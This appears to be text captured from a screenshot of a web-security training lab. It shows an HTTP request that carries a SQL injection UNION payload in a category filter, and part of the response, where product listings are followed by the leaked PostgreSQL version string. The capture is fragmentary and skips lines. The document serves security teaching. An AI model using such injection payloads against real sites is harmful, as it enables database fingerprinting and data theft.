 1 GET /filter?category=Pets'UNION+SELECT+version(),NULL-- HTTP/1.1
2 Host: ac731fd61f5362d1c0c0419100370056.web-security-academy.net
3 Cookie: session=8l7It4djf4LGgd4q2arXITCwppJAUNnC
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://ac731fd61f5362d1c0c0419100370056.web-security-academy.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15 Connection: close
16
17
</th>
79 <td>
Fur babies is a new concept for those of you who live in apartments
80 All suits are made from breathable fabrics keeping your little ones
81 You will never be refused entry to your favorite restaurants again,
82 Join the trendsetters of Beverly Hills, show off on Instagram, but
</td>
83 </tr>
84 <tr>
85 <th>
Pest Control Umbrella
</th>
86 <td>
We recently discovered, by accident, that vermin and all manner of
87 It is very hard these days to get hold of an umbrella that isn&apos
88 Never knowingly undersold we guarantee a price match on any other f
89 Easy to use, just pop under your arm, pointy end facing behind you
</td>
90 </tr>
91 <tr>
92 <th>
Pet Experience Days
</th>
93 <td>
Give your beloved furry friend their dream birthday. Here at PED, w
94 A large collection of helium-filled balloons will be attached with
95 Your dog will travel at 5 mph with the wind in its face, and I expe
96 You are strongly advised to wear wet weather clothing and carry an
</td>
97 </tr>
98 <tr>
99 <th>
PostgreSQL 12.10 (Ubuntu 12.10-0ubuntu0.20.04.1) on x86_64-pc-linux
</th>